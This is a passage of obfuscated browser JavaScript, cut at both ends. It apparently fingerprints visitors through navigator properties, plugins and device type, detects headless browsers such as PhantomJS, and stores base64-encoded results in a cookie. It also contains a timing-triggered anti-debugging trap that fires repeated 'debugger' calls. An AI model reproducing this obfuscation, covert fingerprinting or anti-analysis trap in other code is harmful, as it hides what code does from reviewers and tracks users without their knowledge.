_0x380843(_0x4c409d,_0x43b510){return _0x46cc05[_0x40e4('0x5b', '\x6f\x29\x5e\x63')](_0x4c409d,_0x43b510);},'\x4f\x4b\x41':function _0x3029ad(_0x455d08,_0x34eab5){return _0x46cc05[_0x40e4('0x5c', '\x6a\x68\x54\x37')](_0x455d08,_0x34eab5);}};continue;case'\x37':var _0x5341a7=0x0;continue;case'\x38':var _0x2cc1dc=_0x46cc05[_0x40e4('0x5d', '\x78\x32\x31\x71')](_0x19255b);continue;case'\x39':_0x46cc05[_0x40e4('0x5e', '\x4d\x41\x40\x74')](_0xdf52cd);continue;case'\x31\x30':for(var _0x299e2b=0x0;_0x46cc05[_0x40e4('0x5f', '\x71\x32\x25\x56')](_0x299e2b,_0xebbcf6[_0x40e4('0x37', '\x78\x32\x31\x71')]+_0x19eb24[_0x40e4('0x60', '\x59\x62\x59\x68')]);_0x299e2b++){_0x2f5987[_0x40e4('0x61', '\x6f\x29\x5e\x63')](_0x299e2b);}continue;case'\x31\x31':var _0x3664ff=_0x13ae41[_0x40e4('0x62', '\x78\x32\x31\x71')]();continue;case'\x31\x32':var _0x412ea6=0x2;continue;case'\x31\x33':var _0x13ae41=new _0x5d6652[_0x40e4('0x63', '\x44\x24\x35\x6e')](_0x2cc1dc[_0x40e4('0x64', '\x4c\x43\x6b\x4e')]);continue;case'\x31\x34':_0x0e44[_0x40e4('0x65', '\x53\x2a\x45\x28')]();continue;case'\x31\x35':_0x3d3b67=_0x46cc05[_0x40e4('0x66', '\x4b\x47\x4d\x5e')](btoa,_0x46cc05[_0x40e4('0x67', '\x6a\x68\x54\x37')](_0x46cc05[_0x40e4('0x68', '\x62\x52\x46\x4e')](_0x46cc05[_0x40e4('0x69', '\x6f\x40\x77\x2a')](_0x46cc05[_0x40e4('0x6a', '\x23\x76\x59\x76')](_0x40e4,_0x46cc05[_0x40e4('0x6b', '\x53\x2a\x45\x28')](_0x0e44[_0x40e4('0x6c', '\x23\x76\x59\x76')],0x1),_0x544ccf[_0x40e4('0x6d', '\x4d\x41\x40\x74')](0x0,0x5))+_0x40e4('0x6e', '\x66\x2a\x67\x57'),_0x3664ff),_0x40e4('0x6f', '\x6e\x63\x53\x54')),_0x348760));continue;case'\x31\x36':var _0x2f5987=[];continue;case'\x31\x37':var _0xebbcf6=_0x4e5697[_0x40e4('0x70', '\x6c\x78\x66\x68')](function(_0x5ded21){return _0x3dbab0[_0x40e4('0x71', '\x45\x79\x41\x4c')](_0x4e5697[_0x5ded21],_0x412ea6)?'':_0x43c56c[_0x5ded21];})[_0x40e4('0x72', '\x6d\x33\x59\x67')]('');continue;case'\x31\x38':for(var _0x4bac39=0x0;_0x46cc05[_0x40e4('0x73', '\x45\x79\x41\x4c')](_0x4bac39,_0x2cc1dc[_0x40e4('0x74', '\x26\x28\x4e\x6f')]);_0x4bac39++){_0x13ae41[_0x4bac39]=_0x46cc05[_0x40e4('0x75', '\x36\x53\x71\x42')](_0xf8462b,_0x46cc05[_0x40e4('0x76', '\x56\x75\x41\x39')](_0x1f3ed1,_0x2cc1dc[_0x4bac39]));}continue;case'\x31\x39':var _0xbf3acc='\x0a\xaf\xfc\xd5\xb7\xb4\xcd\x34';var _0x37f69a=0x7;while(--_0x37f69a){_0xbf3acc=_0xbf3acc['\x73\x75\x62\x73\x74\x72'](0x1)+_0xbf3acc[0x0];}var _0xf32eaa=_0xbf3acc;var _0xf87f1e=_0xbf3acc['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0xf87f1e){_0xf32eaa=_0xf32eaa['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf32eaa[0x0];}var _0x487b15='\x7c\x3b\x94\x01\xe4\x9c\xa9\x71';var _0xbb1de2=0x4;while(--_0xbb1de2){_0x487b15=_0x487b15['\x73\x75\x62\x73\x74\x72'](0x1)+_0x487b15[0x0];}var _0xbc252a=_0x487b15;var _0x91f065=_0x487b15['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0x91f065){_0xbc252a=_0xbc252a['\x73\x75\x62\x73\x74\x72'](0x1)+_0xbc252a[0x0];}var _0x23450e='\x08\x1f\x44\x93\x96\x24\xfe\xa8';var _0x7558ee='';var _0x196c7a='';for (var _0x9bf955=0x0;_0x9bf955<0x5;_0x9bf955++){_0x7558ee+=_0x23450e[_0x9bf955];}for (var _0xfc28ee=0x5;_0xfc28ee<_0x23450e['\x6c\x65\x6e\x67\x74\x68'];_0xfc28ee++){_0x196c7a+=_0x23450e[_0xfc28ee];}var _0x544ccf=_0x40e4('0x78', _0xbc252a);continue;case'\x32\x30':_0x0e44[_0x40e4('0x79', '\x73\x4d\x30\x63')](_0x46cc05[_0x40e4('0x7a', '\x77\x5e\x57\x2a')](btoa,_0x1f3ed1));continue;case'\x32\x31':var _0x3d3b67;continue;case'\x32\x32':var _0x4e5697=[];continue;case'\x32\x33':_0x46cc05[_0x40e4('0x7b', '\x54\x31\x6d\x2a')](_0xdf52cd);continue;case'\x32\x34':for(var _0x13bfb2=0x0;_0x46cc05[_0x40e4('0x7c', '\x6f\x40\x77\x2a')](_0x13bfb2,_0x43c56c[_0x40e4('0x7d', '\x6f\x40\x77\x2a')]);_0x13bfb2++){_0x4e5697[_0x40e4('0x7e', '\x6f\x40\x77\x2a')](_0x13bfb2);}continue;}break;}}function _0xf8462b(_0xc9445){var _0x50c339=0x0;for(var _0x4ca605=0x0;_0x4ca605<_0xc9445[_0x40e4('0x7f', '\x6c\x67\x39\x73')];_0x4ca605++){_0x50c339+=_0xc9445[_0x40e4('0x80', '\x39\x7a\x33\x58')](_0x4ca605);}_0x3dbab0[_0x40e4('0x81', '\x6e\x63\x53\x54')](_0xdf52cd);return _0x50c339;}function _0x400a4b(_0x3eafc4,_0x3638b6,_0x52b579){var _0x23116b={'\x78\x73\x74':function _0x496049(_0x3ce54e,_0x2910c9){return _0x3ce54e%_0x2910c9;},'\x4d\x70\x48':function _0x55eb49(_0xdca21d,_0x18869a){return _0xdca21d==_0x18869a;},'\x45\x6f\x61':function _0x476b15(_0x2bd35e,_0x18e9ac){return _0x2bd35e|_0x18e9ac;},'\x75\x4d\x55':function _0x1d4090(_0x2f1672,_0x3bf2b9){return _0x2f1672/_0x3bf2b9;},'\x73\x4d\x51':function _0xfcbd85(_0x3a9d03,_0x397249){return _0x3a9d03<_0x397249;},'\x4b\x43\x59':function _0x48697e(_0x5abde5,_0x24817f){return _0x5abde5+_0x24817f;},'\x6d\x70\x7a':function _0x463abd(_0x170ca6,_0x83b1c0){return _0x170ca6+_0x83b1c0;},'\x66\x76\x4e':function _0x403143(_0x330290,_0x30c186){return _0x330290+_0x30c186;},'\x6a\x4a\x51':function _0x2073ef(_0x2f22b3,_0x6751cf){return _0x2f22b3*_0x6751cf;},'\x4b\x55\x41':function _0x579cb5(_0x271336,_0x361327){return _0x271336+_0x361327;}};var _0x1542d7=_0x40e4('0x82', '\x45\x49\x52\x37')[_0x40e4('0x83', '\x6f\x40\x77\x2a')]('\x7c'),_0x13616e=0x0;while(!![]){switch(_0x1542d7[_0x13616e++]){case'\x30':var _0xc9fea5=[];continue;case'\x31':var _0xce4328={'\x6c\x72\x6c':function _0x305063(_0x397e02,_0x1f79f5){return _0x23116b[_0x40e4('0x84', '\x6f\x29\x5e\x63')](_0x397e02,_0x1f79f5);},'\x4f\x51\x6e':function _0x3ac3cc(_0x43ee5e,_0xe719a0){return _0x23116b[_0x40e4('0x85', '\x6f\x40\x77\x2a')](_0x43ee5e,_0xe719a0);},'\x59\x6e\x45':function _0x54150c(_0x19c85e,_0x44f200){return _0x23116b[_0x40e4('0x86', '\x25\x55\x5e\x40')](_0x19c85e,_0x44f200);},'\x41\x45\x70':function _0x249aa4(_0x31c008,_0x39d6d2){return _0x23116b[_0x40e4('0x87', '\x6a\x68\x54\x37')](_0x31c008,_0x39d6d2);},'\x43\x51\x7a':function _0x9383a7(_0x2a6274,_0x3209fd){return _0x23116b[_0x40e4('0x88', '\x59\x43\x26\x37')](_0x2a6274,_0x3209fd);}};continue;case'\x32':var _0x27185d=_0x40e4('0x89', '\x59\x43\x26\x37');continue;case'\x33':for(var _0x5bf7d9=0x0;_0x23116b[_0x40e4('0x8a', '\x4a\x48\x46\x4f')](_0x5bf7d9,_0x27185d[_0x40e4('0x8b', '\x76\x66\x40\x41')]);_0x5bf7d9++){_0xc9fea5[_0x40e4('0x8c', '\x73\x63\x38\x44')](_0x5bf7d9);}continue;case'\x34':var _0x1ab496=0x2;continue;case'\x35':_0x1cd92b[_0x40e4('0x8d', '\x6a\x68\x54\x37')]=_0x23116b[_0x40e4('0x8e', '\x45\x49\x52\x37')](_0x23116b[_0x40e4('0x8f', '\x73\x63\x38\x44')](_0x23116b[_0x40e4('0x90', '\x6b\x48\x61\x79')](_0x23116b[_0x40e4('0x91', '\x39\x7a\x33\x58')](_0x3eafc4,'\x3d'),_0x3638b6),_0x1af69b),_0x40e4('0x92', '\x25\x55\x5e\x40'));continue;case'\x36':for(var _0x21bd13=0x0;_0x23116b[_0x40e4('0x93', '\x40\x43\x68\x56')](_0x21bd13,_0x23116b[_0x40e4('0x94', '\x76\x66\x40\x41')](_0x289c78[_0x40e4('0x95', '\x6f\x53\x5b\x4a')],_0x337edc[_0x40e4('0x96', '\x62\x52\x46\x4e')]));_0x21bd13++){_0x79e6f3[_0x40e4('0x97', '\x40\x43\x68\x56')](_0x21bd13);}continue;case'\x37':var _0xeeb524=_0x79e6f3[_0x40e4('0x98', '\x73\x63\x38\x44')](function(_0x122951){return _0xce4328[_0x40e4('0x99', '\x24\x63\x6e\x36')](_0xce4328[_0x40e4('0x9a', '\x4a\x48\x46\x4f')](_0x122951,_0x1ab496),_0x1410ba)?_0x289c78[_0x122951/_0x1ab496]:_0x337edc[_0xce4328[_0x40e4('0x9b', '\x39\x7a\x33\x58')](_0xce4328[_0x40e4('0x9c', '\x73\x4d\x30\x63')](_0x122951,_0x1ab496),_0x1410ba)];})[_0x40e4('0x9d', '\x40\x26\x30\x6b')]('');continue;case'\x38':var _0x1af69b='';continue;case'\x39':if(_0x52b579){var _0x18486f=new _0x5d6652[_0x40e4('0x9e', '\x4b\x47\x4d\x5e')]();_0x18486f[_0x40e4('0x9f', '\x73\x4d\x30\x63')](_0x23116b[_0x40e4('0xa0', '\x58\x35\x51\x53')](_0x18486f[_0x40e4('0xa1', '\x54\x31\x6d\x2a')](),_0x23116b[_0x40e4('0xa2', '\x26\x28\x4e\x6f')](_0x52b579,0x3e8)));var _0x1af69b=_0x23116b[_0x40e4('0xa3', '\x4d\x41\x40\x74')](_0x40e4('0xa4', '\x77\x5e\x57\x2a'),_0x18486f[_0x40e4('0xa5', '\x2a\x23\x36\x5b')]());}continue;case'\x31\x30':var _0x289c78=_0xc9fea5[_0x40e4('0xa6', '\x73\x4d\x30\x63')](function(_0x5a64c8){return _0xce4328[_0x40e4('0xa7', '\x54\x31\x6d\x2a')](_0xc9fea5[_0x5a64c8],_0x1ab496)?'':_0x27185d[_0x5a64c8];})[_0x40e4('0xa8', '\x21\x6b\x23\x5e')]('');continue;case'\x31\x31':var _0x1410ba=0x0;continue;case'\x31\x32':var _0x79e6f3=[];continue;case'\x31\x33':var _0x337edc=_0xc9fea5[_0x40e4('0xa9', '\x40\x43\x68\x56')](function(_0x3328dd){return _0x3dbab0[_0x40e4('0xaa', '\x6b\x48\x61\x79')](_0xc9fea5[_0x3328dd],_0x1ab496)?_0x27185d[_0x3328dd]:'';})[_0x40e4('0xab', '\x47\x2a\x49\x36')]('');continue;}break;}}function _0xf4fd8a(){var _0x5676a3={'\x6c\x54\x56':function _0x2fdf0d(_0x24f37c,_0x49b9f3){return _0x24f37c!==_0x49b9f3;},'\x6e\x78\x78':function _0x3fa67b(_0x5dc8d8,_0x309d73){return _0x5dc8d8+_0x309d73;},'\x59\x6d\x46':function _0xa340f(_0x1a0816,_0x13b665){return _0x3dbab0[_0x40e4('0xac', '\x47\x2a\x49\x36')](_0x1a0816,_0x13b665);},'\x43\x56\x59':function _0xcc0ad5(_0x387fbd,_0x444673){return _0x3dbab0[_0x40e4('0xad', '\x79\x31\x29\x5d')](_0x387fbd,_0x444673);},'\x66\x41\x6a':function _0x5f11a6(_0xdbd537,_0x29ed52){return _0xdbd537%_0x29ed52;},'\x74\x74\x6d':function _0x51d39a(_0x29a04b,_0x1d2c75){return _0x3dbab0[_0x40e4('0xae', '\x77\x5e\x57\x2a')](_0x29a04b,_0x1d2c75);}};function _0x4b46eb(_0x4a67ba){if(_0x5676a3[_0x40e4('0xaf', '\x62\x52\x46\x4e')](_0x5676a3[_0x40e4('0xb0', '\x36\x53\x71\x42')]('',_0x5676a3[_0x40e4('0xb1', '\x37\x54\x5b\x73')](_0x4a67ba,_0x4a67ba))[_0x40e4('0xb2', '\x71\x32\x25\x56')],0x1)||_0x5676a3[_0x40e4('0xb3', '\x4d\x41\x40\x74')](_0x5676a3[_0x40e4('0xb4', '\x25\x55\x5e\x40')](_0x4a67ba,0x14),0x0)){(function(){}[_0x40e4('0xb5', '\x6c\x78\x66\x68')](_0x40e4('0xb6', '\x2a\x23\x36\x5b'))());}else{(function(){}[_0x40e4('0xb7', '\x57\x79\x4f\x71')](_0x40e4('0xb8', '\x37\x54\x5b\x73'))());}return _0x5676a3[_0x40e4('0xb9', '\x6d\x33\x59\x67')](_0x4b46eb,++_0x4a67ba);}try{return _0x3dbab0[_0x40e4('0xba', '\x59\x62\x59\x68')](_0x4b46eb,0x0);}catch(_0x36099c){}};function _0xdf52cd(){if(_0x3dbab0[_0x40e4('0xbb', '\x54\x31\x6d\x2a')](_0x3dbab0[_0x40e4('0xbc', '\x53\x62\x46\x33')](new _0x5d6652[_0x40e4('0xbd', '\x59\x62\x59\x68')]()[_0x40e4('0xbe', '\x77\x5e\x57\x2a')](),_0x1a4631),0x1f4)){_0xf4fd8a();}}function _0x35bdb9(_0x78e0d9){var _0x4ba28e={'\x70\x6a\x46':function _0x4d89c5(_0x28d183,_0x25cb61){return _0x28d183<_0x25cb61;},'\x71\x50\x6c':function _0x4d1372(_0x20b0aa,_0x4b3d16){return _0x20b0aa!==_0x4b3d16;},'\x6f\x69\x63':function _0x177670(_0x39268c){return _0x39268c();},'\x7a\x66\x4d':function _0x34df12(_0x38e45a,_0x1e4257){return _0x38e45a(_0x1e4257);},'\x46\x75\x6b':function _0x5e2839(_0x2c926d,_0x5983f5){return _0x2c926d+_0x5983f5;},'\x56\x73\x43':function _0x4c68d6(_0xde323f,_0x475fcb){return _0xde323f+_0x475fcb;},'\x68\x66\x59':function _0xbc23b3(_0x4bc82d,_0x3bda84){return _0x4bc82d(_0x3bda84);},'\x52\x72\x57':function _0xb5ac3c(_0xcd696f,_0x4320fb){return _0xcd696f+_0x4320fb;},'\x65\x62\x6a':function _0x2104f3(_0x5dd84d){return _0x5dd84d();},'\x51\x50\x6c':function _0x23aad7(_0xb84de8,_0x221fe0){return _0xb84de8(_0x221fe0);},'\x70\x55\x57':function _0x351572(_0x4589a5,_0x28bf01){return _0x4589a5+_0x28bf01;},'\x73\x45\x65':function _0x3dcf65(_0x443d1a,_0xb667ec){return _0x443d1a(_0xb667ec);},'\x76\x43\x7a':function _0x5a7956(_0x3fc6cf,_0x45d9d8){return _0x3fc6cf+_0x45d9d8;},'\x53\x58\x4e':function _0x4d65ab(_0x38685b,_0x3c28b7){return _0x38685b(_0x3c28b7);},'\x46\x52\x70':function _0x2a191c(_0xd3afa8,_0x5e872e){return _0xd3afa8+_0x5e872e;},'\x56\x56\x74':function _0x3c0d14(_0x1cb2d8,_0x2318ea){return _0x1cb2d8+_0x2318ea;},'\x4f\x67\x62':function _0x304493(_0xe606a0,_0x52fe82){return _0xe606a0<_0x52fe82;},'\x54\x48\x71':function _0xd95add(_0x46721b,_0x56bc7c){return _0x46721b(_0x56bc7c);},'\x64\x75\x4b':function _0x2ed711(_0x24dd2a,_0xd38ea2){return _0x24dd2a<_0xd38ea2;},'\x5a\x55\x71':function _0x56c97a(_0x37f1f2,_0x8c19d1){return _0x37f1f2<_0x8c19d1;},'\x75\x44\x54':function _0x19fabe(_0x17fca0,_0x7579ba){return _0x17fca0===_0x7579ba;},'\x55\x4a\x46':function _0x55e2ef(_0x2d0f2a,_0x2c58da){return _0x2d0f2a>_0x2c58da;},'\x71\x52\x6a':function _0x1025c0(_0x237a8e,_0x5d15e6){return _0x237a8e===_0x5d15e6;},'\x58\x62\x48':function _0x945cb1(_0x118b5b,_0x11b42a){return _0x118b5b==_0x11b42a;},'\x7a\x4d\x47':function _0x5b9cf0(_0x1fbb4d,_0x428274){return _0x1fbb4d(_0x428274);},'\x57\x52\x6b':function _0x141143(_0x1de2a0,_0x5e6c05){return _0x1de2a0(_0x5e6c05);},'\x44\x43\x4f':function _0x4f343d(_0x259cca,_0x2b9d59){return _0x259cca(_0x2b9d59);},'\x41\x47\x49':function _0x41781a(_0x1aa7d1,_0x1f00f8){return _0x1aa7d1+_0x1f00f8;}};var _0x5d4fea=_0x40e4('0xbf', '\x6f\x29\x5e\x63')[_0x40e4('0xc0', '\x53\x62\x46\x33')]('\x7c'),_0x32c909=0x0;while(!![]){switch(_0x5d4fea[_0x32c909++]){case'\x30':var _0x40d3dd='';continue;case'\x31':var _0x4f08c4=_0x40e511[_0x40e4('0xc1', '\x56\x75\x41\x39')](0x0,0x6);continue;case'\x32':var _0x34abac=_0x40e511[_0x40e4('0xc2', '\x77\x5e\x57\x2a')](0x6);continue;case'\x33':return _0xbd664e[_0x40e4('0xc3', '\x36\x53\x71\x42')]();continue;case'\x34':for(var _0x501f52=0x0;_0x4ba28e[_0x40e4('0xc4', '\x76\x66\x40\x41')](_0x501f52,_0x78e0d9[_0x40e4('0x96', '\x62\x52\x46\x4e')]);_0x501f52++){var _0x48da59=_0x78e0d9[_0x501f52][0x0];var _0x4729b1=_0x78e0d9[_0x501f52][0x2];switch(_0x78e0d9[_0x501f52][0x1]){case _0x40e4('0xc5', '\x2a\x5b\x5d\x5b'):try{if(_0x4ba28e[_0x40e4('0xc6', '\x4b\x47\x4d\x5e')](typeof _0x4ba28e[_0x40e4('0xc7', '\x6c\x67\x39\x73')](_0x4729b1),_0x40e4('0xc8', '\x73\x4d\x30\x63'))){_0xbd664e[_0xbd664e[_0x40e4('0x7d', '\x6f\x40\x77\x2a')]]=_0x4ba28e[_0x40e4('0xc9', '\x6c\x67\x39\x73')](_0x4605f3,_0x4ba28e[_0x40e4('0xca', '\x44\x24\x35\x6e')](_0x48da59,_0x40e4('0xcb', '\x37\x54\x5b\x73')));}else{_0xbd664e[_0xbd664e[_0x40e4('0xcc', '\x73\x4d\x30\x63')]]=_0x4ba28e[_0x40e4('0xcd', '\x53\x62\x46\x33')](_0x4605f3,_0x4ba28e[_0x40e4('0xce', '\x54\x31\x6d\x2a')](_0x48da59,_0x40e4('0xcf', '\x45\x49\x52\x37')));}}catch(_0x2e0905){_0xbd664e[_0xbd664e[_0x40e4('0xd0', '\x40\x43\x68\x56')]]=_0x4ba28e[_0x40e4('0xd1', '\x57\x79\x4f\x71')](_0x4605f3,_0x4ba28e[_0x40e4('0xd2', '\x62\x52\x46\x4e')](_0x48da59,_0x40e4('0xd3', '\x6f\x53\x5b\x4a')));}break;case _0x40e4('0xd4', '\x25\x55\x5e\x40'):try{try{_0x40d3dd=_0x4ba28e[_0x40e4('0xd5', '\x54\x31\x6d\x2a')](_0x4729b1);if(typeof _0x40d3dd===_0x40e4('0xd6', '\x6e\x63\x53\x54')){_0xbd664e[_0xbd664e[_0x40e4('0xd7', '\x54\x31\x6d\x2a')]]=_0x4ba28e[_0x40e4('0xd8', '\x6b\x48\x61\x79')](_0x4605f3,_0x4ba28e[_0x40e4('0xd9', '\x37\x54\x5b\x73')](_0x48da59,_0x40e4('0xda', '\x6f\x40\x77\x2a')));}else if(_0x40d3dd===null){_0xbd664e[_0xbd664e[_0x40e4('0x4c', '\x45\x79\x41\x4c')]]=_0x4ba28e[_0x40e4('0xdb', '\x25\x55\x5e\x40')](_0x4605f3,_0x4ba28e[_0x40e4('0xdc', '\x23\x76\x59\x76')](_0x48da59,_0x40e4('0xdd', '\x53\x2a\x45\x28')));}else{_0xbd664e[_0xbd664e[_0x40e4('0xde', '\x45\x49\x52\x37')]]=_0x4605f3(_0x4ba28e[_0x40e4('0xdf', '\x6f\x29\x5e\x63')](_0x4ba28e[_0x40e4('0xe0', '\x59\x43\x26\x37')](_0x48da59,'\x3d'),_0x40d3dd[_0x40e4('0xe1', '\x6c\x78\x66\x68')]()));}}catch(_0x3b20fb){_0xbd664e[_0xbd664e[_0x40e4('0xe2', '\x67\x74\x24\x36')]]=_0x4ba28e[_0x40e4('0xe3', '\x21\x6b\x23\x5e')](_0x4605f3,_0x4ba28e[_0x40e4('0xe4', '\x4c\x43\x6b\x4e')](_0x48da59,_0x40e4('0xe5', '\x59\x43\x26\x37')));break;}break;}catch(_0x2049e6){_0xbd664e[_0xbd664e[_0x40e4('0xe6', '\x40\x26\x30\x6b')]]=_0x4ba28e[_0x40e4('0xe7', '\x6c\x67\x39\x73')](_0x4605f3,_0x4ba28e[_0x40e4('0xe8', '\x45\x49\x52\x37')](_0x4ba28e[_0x40e4('0xe9', '\x73\x63\x38\x44')](_0x48da59,'\x3d'),_0x2049e6));}break;case _0x40e4('0xea', '\x53\x62\x46\x33'):try{var _0xaba95b=_0x40e4('0xeb', '\x4a\x48\x46\x4f')[_0x40e4('0xec', '\x26\x28\x4e\x6f')]('\x7c'),_0x5d8c66=0x0;while(!![]){switch(_0xaba95b[_0x5d8c66++]){case'\x30':try{_0x261fb2=_0x25a27f[_0x40e4('0xed', '\x4b\x47\x4d\x5e')]('\x69');}catch(_0x228845){_0xbd664e[_0xbd664e[_0x40e4('0x7f', '\x6c\x67\x39\x73')]]=_0x4605f3(_0x40e4('0xee', '\x2a\x23\x36\x5b'));break;}continue;case'\x31':for(var _0x261fb2=0x0;_0x4ba28e[_0x40e4('0xef', '\x2a\x5b\x5d\x5b')](_0x261fb2,_0x25a27f[_0x40e4('0xf0', '\x53\x62\x46\x33')]);_0x261fb2++){_0xbd664e[_0xbd664e[_0x40e4('0x64', '\x4c\x43\x6b\x4e')]]=_0x4ba28e[_0x40e4('0xf1', '\x56\x75\x41\x39')](_0x4605f3,_0x4ba28e[_0x40e4('0xf2', '\x71\x32\x25\x56')](_0x40e4('0xf3', '\x47\x2a\x49\x36'),_0x25a27f[_0x261fb2]));}continue;case'\x32':var _0x25a27f=[];continue;case'\x33':for(var _0x261fb2=0x0;_0x4ba28e[_0x40e4('0xf4', '\x6c\x67\x39\x73')](_0x261fb2,_0x524b39[_0x40e4('0xf5', '\x71\x32\x25\x56')][_0x40e4('0x95', '\x6f\x53\x5b\x4a')]);_0x261fb2++){var _0x4fa969=_0x40e4('0xf6', '\x6c\x67\x39\x73')[_0x40e4('0x83', '\x6f\x40\x77\x2a')]('\x7c'),_0x26d649=0x0;while(!![]){switch(_0x4fa969[_0x26d649++]){case'\x30':if(_0x4ba28e[_0x40e4('0xf7', '\x57\x79\x4f\x71')](_0x25a27f[_0x40e4('0xf8', '\x37\x54\x5b\x73')](_0x2dfc3d),0x0)){_0x25a27f[_0x40e4('0xf9', '\x26\x28\x4e\x6f')](_0x2dfc3d);}continue;case'\x31':if(_0x4ba28e[_0x40e4('0xfa', '\x44\x24\x35\x6e')](typeof _0xe47fae,_0x40e4('0xfb', '\x62\x52\x46\x4e'))){_0x2dfc3d=_0x40e4('0xfc', '\x6a\x68\x54\x37');}else if(_0x4ba28e[_0x40e4('0xfd', '\x73\x4d\x30\x63')](_0xe47fae[_0x40e4('0xfe', '\x59\x62\x59\x68')]('\x2e')[_0x40e4('0xff', '\x73\x63\x38\x44')],0x1)){_0x2dfc3d=_0xe47fae[_0x40e4('0x100', '\x77\x5e\x57\x2a')]('\x2e')[_0x40e4('0x101', '\x44\x24\x35\x6e')]();}continue;case'\x32':if(_0x4ba28e[_0x40e4('0x102', '\x66\x2a\x67\x57')](typeof _0x524b39[_0x40e4('0x103', '\x6b\x48\x61\x79')][_0x261fb2],_0x40e4('0x104', '\x53\x2a\x45\x28'))){_0xbd664e[_0xbd664e[_0x40e4('0xde', '\x45\x49\x52\x37')]]=_0x4ba28e[_0x40e4('0x105', '\x78\x32\x31\x71')](_0x4605f3,_0x40e4('0x106', '\x23\x76\x59\x76'));break;}continue;case'\x33':var _0xe47fae=_0x524b39[_0x40e4('0x107', '\x4d\x41\x40\x74')][_0x261fb2][_0x40e4('0x108', '\x53\x2a\x45\x28')];continue;case'\x34':var _0x2dfc3d=_0x40e4('0x109', '\x4d\x41\x40\x74');continue;}break;}}continue;case'\x34':try{var _0x32c634=_0x524b39[_0x40e4('0x10a', '\x21\x35\x2a\x6f')][_0x40e4('0x95', '\x6f\x53\x5b\x4a')];if(_0x4ba28e[_0x40e4('0x10b', '\x66\x2a\x67\x57')](_0x32c634,0x0)||_0x4ba28e[_0x40e4('0x10b', '\x66\x2a\x67\x57')](_0x32c634,null)){_0xbd664e[_0xbd664e[_0x40e4('0x10c', '\x4a\x48\x46\x4f')]]=_0x4ba28e[_0x40e4('0x10d', '\x71\x32\x25\x56')](_0x4605f3,_0x40e4('0x10e', '\x21\x6b\x23\x5e'));break;}}catch(_0x525a2d){_0xbd664e[_0xbd664e[_0x40e4('0x10f', '\x2a\x5b\x5d\x5b')]]=_0x4ba28e[_0x40e4('0x110', '\x58\x35\x51\x53')](_0x4605f3,_0x40e4('0x111', '\x24\x63\x6e\x36'));break;}continue;}break;}}catch(_0x36c397){_0xbd664e[_0xbd664e[_0x40e4('0x112', '\x77\x5e\x57\x2a')]]=_0x4ba28e[_0x40e4('0x113', '\x4d\x41\x40\x74')](_0x4605f3,_0x4ba28e[_0x40e4('0x114', '\x73\x4d\x30\x63')](_0x40e4('0x115', '\x4b\x47\x4d\x5e'),_0x36c397));}break;case _0x40e4('0x116', '\x53\x62\x46\x33'):if(_0x4ba28e[_0x40e4('0x117', '\x2a\x5b\x5d\x5b')](_0x48da59,_0x40e4('0x118', '\x26\x28\x4e\x6f'))){try{var _0x16fb1e='';var _0x55435c=navigator[_0x40e4('0x119', '\x56\x75\x41\x39')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x40e4('0x11a', '\x45\x49\x52\x37')](_0x55435c)){_0x16fb1e=_0x40e4('0x11b', '\x38\x53\x5b\x52');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x40e4('0x11c', '\x25\x55\x5e\x40')](_0x55435c)){_0x16fb1e=_0x40e4('0x11d', '\x36\x53\x71\x42');}else{_0x16fb1e=_0x40e4('0x11e', '\x6a\x68\x54\x37');}_0xbd664e[_0xbd664e[_0x40e4('0x11f', '\x4b\x47\x4d\x5e')]]=_0x4ba28e[_0x40e4('0x120', '\x6c\x67\x39\x73')](_0x4605f3,_0x4ba28e[_0x40e4('0x121', '\x59\x62\x59\x68')](_0x4ba28e[_0x40e4('0x122', '\x76\x66\x40\x41')](_0x48da59,'\x3d'),_0x16fb1e));}catch(_0xe09e56){_0xbd664e[_0xbd664e[_0x40e4('0x123', '\x66\x2a\x67\x57')]]=_0x4ba28e[_0x40e4('0x124', '\x6b\x48\x61\x79')](_0x4605f3,_0x4ba28e[_0x40e4('0x125', '\x56\x75\x41\x39')](_0x4ba28e[_0x40e4('0x126', '\x44\x24\x35\x6e')](_0x48da59,_0x40e4('0x127', '\x6b\x48\x61\x79')),_0xe09e56[_0x40e4('0x128', '\x53\x62\x46\x33')]()));}}break;}_0xdf52cd();}continue;case'\x35':var _0x40e511=_0x40e4('0x129', '\x4d\x41\x40\x74');continue;case'\x36':var _0xbd664e=new Array();continue;}break;}}var _0x27dadb=[[_0x40e4('0x12a', '\x21\x6b\x23\x5e'),_0x40e4('0x12b', '\x79\x31\x29\x5d'),function(){return navigator;}],[_0x40e4('0x12c', '\x6c\x78\x66\x68'),_0x40e4('0x12d', '\x79\x31\x29\x5d'),function(){return navigator[_0x40e4('0x12e', '\x40\x43\x68\x56')];}],[_0x40e4('0x12f', '\x26\x28\x4e\x6f'),_0x40e4('0x130', '\x59\x43\x26\x37'),function(){return navigator[_0x40e4('0x131', '\x4c\x43\x6b\x4e')];}],[_0x40e4('0x132', '\x6c\x78\x66\x68'),_0x40e4('0x133', '\x21\x6b\x23\x5e'),function(){return _0x3dbab0[_0x40e4('0x134', '\x45\x49\x52\x37')](navigator[_0x40e4('0x135', '\x45\x79\x41\x4c')][_0x40e4('0x8b', '\x76\x66\x40\x41')],0x0);}],[_0x40e4('0x136', '\x23\x76\x59\x76'),_0x40e4('0x137', '\x71\x32\x25\x56'),function(){return navigator[_0x40e4('0x138', '\x58\x35\x51\x53')];}],[_0x40e4('0x139', '\x6f\x53\x5b\x4a'),_0x40e4('0x13a', '\x59\x62\x59\x68'),function(){return navigator[_0x40e4('0x13b', '\x4d\x41\x40\x74')];}],[_0x40e4('0x13c', '\x40\x26\x30\x6b'),_0x40e4('0x13d', '\x37\x54\x5b\x73'),function(){}],[_0x40e4('0x13e', '\x4a\x48\x46\x4f'),_0x40e4('0x13f', '\x4b\x47\x4d\x5e'),function(){var _0x183959=ActiveXObject;return _0x183959;}],[_0x40e4('0x140', '\x71\x32\x25\x56'),_0x40e4('0x13f', '\x4b\x47\x4d\x5e'),function(){var _0xf795c0=webkitURL;return _0xf795c0;}],[_0x40e4('0x141', '\x6b\x48\x61\x79'),_0x40e4('0x142', '\x59\x43\x26\x37'),function(){var _0x4fb148=_phantom;return _0x4fb148;}],[_0x40e4('0x143', '\x6c\x78\x66\x68'),_0x40e4('0x144', 